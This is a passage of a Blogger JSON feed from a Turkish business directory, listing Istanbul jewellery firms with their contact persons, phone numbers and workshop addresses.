Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3885823746135700956\/posts\/default\/3484006115943146529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3885823746135700956\/posts\/default\/3484006115943146529"},{"rel":"alternate","type":"text/html","href":"https:\/\/firma.kurumbilgileri.com\/2019\/12\/ak-gold-kuyumculuk-istanbul.html","title":"Ak-Gold Kuyumculuk - İstanbul"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof\/s72-c\/firmalar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3885823746135700956.post-5301964116467268473"},"published":{"$t":"2019-12-16T05:34:00.199-08:00"},"updated":{"$t":"2019-12-16T11:49:12.784-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuyumculuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"İSTANBUL"}],"title":{"type":"text","$t":"Gold Ring Kuyumculuk - İstanbul"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof\/s1600\/firmalar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"842\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof\/s320\/firmalar.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-building\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd style=\"width: 70px;\"\u003EFirma Adı\u003C\/td\u003E\u003Ctd\u003EGold Ring Kuyumculuk - İstanbul\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-users\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd style=\"width: 70px;\"\u003EFirma Yetkilisi\u003C\/td\u003E\u003Ctd\u003EMuhammet Özden Öder\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-phone\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003ETelefon\u003C\/td\u003E\u003Ctd\u003E\u003Ca class=\"butn\" href=\"tel:0 212 603 09 02\"\u003E0 212 603 09 02\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-thumb-tack\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003Eİşyeri Adres\u003C\/td\u003E\u003Ctd\u003E\u003Caddress\u003EKuyumcukent Atölye Blk. 4.Kat 1.Sok. No:17 Yenibosna \/ İstanbul\u003C\/address\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-envelope\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003EMail\u003C\/td\u003E\u003Ctd\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-phone-square\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003EAlanı\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/firma.kurumbilgileri.com\/search\/label\/Kuyumculuk\"\u003EKuyumculuk\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-pie-chart\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003Eİl \/ İlçe\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/firma.kurumbilgileri.com\/search\/label\/İSTANBUL\"\u003EİSTANBUL\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EGold Ring Kuyumculuk firması, İstanbul ilinde hizmet vermektedir. Gold Ring Kuyumculuk firmasına irtibat telefonu olan 0 212 603 09 02 numarasından ulaşabilirsiniz.\u003Cbr \/\u003E\u003Cbr \/\u003EBüro İletişim Bilgileri\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-phone\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003ETelefon\u003C\/td\u003E\u003Ctd\u003E\u003Ca class=\"butn\" href=\"tel:0 212 603 09 03\"\u003E0 212 603 09 03\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-thumb-tack\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003Eİşyeri Adres\u003C\/td\u003E\u003Ctd\u003E\u003Caddress\u003EKuyumcukent Atölye Blk. 4.Kat 1.Sok. No:17 Yenibosna İstanbul\u003C\/address\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EGold Ring Kuyumculuk\u0026nbsp;iletişim bilgileri (telefon, faks ve internet sitesi) yukarıda verilmiştir. Bu sayfa\u0026nbsp;\u003Ca href=\"https:\/\/www.kurumbilgileri.com\/\"\u003Ekurumbilgileri.com\u003C\/a\u003E\u0026nbsp;web sayfasıdır, kurumun resmi sayfası değildir ve sadece bilgileri verilen telefon numarası, web sitesi, adres gibi rehber bilgileri sunmaktadır. Soru, öneri veya şikayetleriniz ile ilgili olarak yetkililere erişmek için yukarıda bildirilen kurum telefonundan iletebilirsiniz.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/firma.kurumbilgileri.com\/feeds\/5301964116467268473\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/firma.kurumbilgileri.com\/2019\/12\/gold-ring-kuyumculuk-istanbul.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3885823746135700956\/posts\/default\/5301964116467268473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3885823746135700956\/posts\/default\/5301964116467268473"},{"rel":"alternate","type":"text/html","href":"https:\/\/firma.kurumbilgileri.com\/2019\/12\/gold-ring-kuyumculuk-istanbul.html","title":"Gold Ring Kuyumculuk - İstanbul"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof\/s72-c\/firmalar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3885823746135700956.post-8354366825127668333"},"published":{"$t":"2019-12-16T05:34:00.187-08:00"},"updated":{"$t":"2019-12-16T11:49:10.814-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuyumculuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"İSTANBUL"}],"title":{"type":"text","$t":"Ufuk Kuyumculuk Ve Ramat Ocağı - İstanbul"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof\/s1600\/firmalar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"842\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof\/s320\/firmalar.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-building\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd style=\"width: 70px;\"\u003EFirma Adı\u003C\/td\u003E\u003Ctd\u003EUfuk Kuyumculuk Ve Ramat Ocağı - İstanbul\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-users\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd style=\"width: 70px;\"\u003EFirma Yetkilisi\u003C\/td\u003E\u003Ctd\u003EMehmet Güneş\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-phone\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003ETelefon\u003C\/td\u003E\u003Ctd\u003E\u003Ca class=\"butn\" href=\"tel:0 212 485 06 32\"\u003E0 212 485 06 32\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-thumb-tack\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003Eİşyeri Adres\u003C\/td\u003E\u003Ctd\u003E\u003Caddress\u003EKüçükçekmece Organize Sanayi Bölgesi Çevre Sanayi Sitesi 3.Blok No:13 İkitelli \/ İstanbul\u003C\/address\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-envelope\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003EMail\u003C\/td\u003E\u003Ctd\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-phone-square\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003EAlanı\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/firma.kurumbilgileri.com\/search\/label\/Kuyumculuk\"\u003EKuyumculuk\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-pie-chart\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003Eİl \/ İlçe\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/firma.kurumbilgileri.com\/search\/label\/İSTANBUL\"\u003EİSTANBUL\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EUfuk Kuyumculuk Ve Ramat Ocağı firması, İstanbul ilinde hizmet vermektedir. Ufuk Kuyumculuk Ve Ramat Ocağı firmasına irtibat telefonu olan 0 212 485 06 32 numarasından ulaşabilirsiniz.\u003Cbr \/\u003E\u003Cbr \/\u003EBüro İletişim Bilgileri\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-phone\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003ETelefon\u003C\/td\u003E\u003Ctd\u003E\u003Ca class=\"butn\" href=\"tel:0 212 528 67 86\"\u003E0 212 528 67 86\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-thumb-tack\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003Eİşyeri Adres\u003C\/td\u003E\u003Ctd\u003E\u003Caddress\u003EKapalıçarşı Arabacıoğlu Sok. No:33 Eminönü İstanbul\u003C\/address\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EUfuk Kuyumculuk Ve Ramat Ocağı\u0026nbsp;iletişim bilgileri (telefon, faks ve internet sitesi) yukarıda verilmiştir. Bu sayfa\u0026nbsp;\u003Ca href=\"https:\/\/www.kurumbilgileri.com\/\"\u003Ekurumbilgileri.com\u003C\/a\u003E\u0026nbsp;web sayfasıdır, kurumun resmi sayfası değildir ve sadece bilgileri verilen telefon numarası, web sitesi, adres gibi rehber bilgileri sunmaktadır. Soru, öneri veya şikayetleriniz ile ilgili olarak yetkililere erişmek için yukarıda bildirilen kurum telefonundan iletebilirsiniz.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/firma.kurumbilgileri.com\/feeds\/8354366825127668333\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/firma.kurumbilgileri.com\/2019\/12\/ufuk-kuyumculuk-ve-ramat-ocag-istanbul.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3885823746135700956\/posts\/default\/8354366825127668333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3885823746135700956\/posts\/default\/8354366825127668333"},{"rel":"alternate","type":"text/html","href":"https:\/\/firma.kurumbilgileri.com\/2019\/12\/ufuk-kuyumculuk-ve-ramat-ocag-istanbul.html","title":"Ufuk Kuyumculuk Ve Ramat Ocağı - İstanbul"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof\/s72-c\/firmalar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});